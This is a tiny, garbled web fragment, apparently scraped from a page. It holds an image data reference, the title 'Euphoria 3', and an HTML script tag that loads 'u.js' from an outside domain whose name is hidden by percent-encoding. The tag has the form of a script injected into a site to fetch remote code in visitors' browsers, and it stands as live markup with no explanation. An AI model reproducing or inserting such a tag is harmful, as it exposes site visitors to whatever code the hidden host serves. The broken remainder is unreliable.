 Euphoria 3<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>